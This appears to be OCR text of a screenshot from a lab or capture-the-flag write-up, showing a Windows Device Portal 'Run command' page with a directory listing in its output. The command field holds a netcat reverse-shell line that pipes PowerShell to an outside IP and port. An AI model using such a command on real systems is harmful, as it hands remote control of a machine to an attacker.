 10.10.10.204:8080/#Run command
Run command - Windows Device Portal
Run Command
Device Settings
nc64.exe -e powershell.exe 10.10.14.11 8090
Run
Apps
Run as DefaultAccount
Azure Clients
Processes
Output
10/26/2018 10:37 PM 276,496 MTF.dll
10/26/2018 10:36 PM 102,400 MTFAppServiceDS.dll
10/26/2018 10:36 PM 321,536 MtfDecoder.dll
10/26/2018 10:36 PM 158,720 MTFFuzzyDS.dll
10/26/2018 10:36 PM 259,072 MTFServer.dll
10/26/2018 10:36 PM 109,056 MTFSpellcheckDS.dll
10/26/2018 10:36 PM 103,424 MuiUnattend.exe
Details
Performance
Run command